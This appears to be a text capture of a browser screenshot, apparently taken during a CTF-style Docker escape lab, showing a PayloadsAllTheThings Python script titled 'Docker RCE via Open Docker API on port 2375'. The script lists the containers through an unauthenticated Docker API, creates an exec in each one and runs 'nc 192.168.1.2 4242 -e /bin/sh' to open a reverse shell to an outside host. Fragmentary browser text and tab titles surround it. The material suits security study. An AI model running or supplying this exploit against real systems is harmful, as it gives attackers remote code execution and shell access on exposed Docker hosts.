 docker-escape-nuxt
docker-escape-nuxt
docker-escape-nuxt
docker-escape-nuxt
10.10.5.19/.well-known/secu
security.txt: Proposed sta
2375, 2376 Pentesting Do
PayloadsAllTheThings/Do
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE Exploits/Docker API RCE.py
5
5
Exploit-DB
GHDB
Other Bookmarks
10 # This is an intended feature, remember to filter the port 2375..
11
12 name          = "docker"
13 description   = "Docker RCE via Open Docker API on port 2375"
14 author        = "Swissky"
15
16 # Step 1 - Extract id and name from each container
17 ip   = "127.0.0.1"
18 port = "2375"
19 data = "containers/json"
20 url  = "http://{}:{}/{}".format(ip, port, data)
21 r = requests.get(url)
22
23 if r.json:
24     for container in r.json():
25         container_id   = container['Id']
26         container_name = container['Names'][0].replace('/','')
27         print((container_id, container_name))
28
29         # Step 2 - Prepare command
30         cmd = '["nc", "192.168.1.2", "4242", "-e", "/bin/sh"]'
31         data = "containers/{}/exec".format(container_name)
32         url = "http://{}:{}/{}".format(ip, port, data)
33         post_json = '{ "AttachStdin":false,"AttachStdout":true,"AttachStderr":true, "Tty":false, "Cmd":'+cmd+' }'
34         post_header = {
35             "Content-Type": "application/json"
36         }
37         r = requests.post(url, json=json.loads(post_json))
38
39
40         # Step 3 - Execute command
41         id_cmd = r.json()['Id']
42         data = "exec/{}/start".format(id_cmd)
43         url = "http://{}:{}/{}".format(ip, port, data)
44         post_json = '{ "Detach":false,"Tty":false}'
45         post_header = {
46             "Content-Type": "application/json"
47         }
48         r = requests.post(url, json=json.loads(post_json))
49         print(r)
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About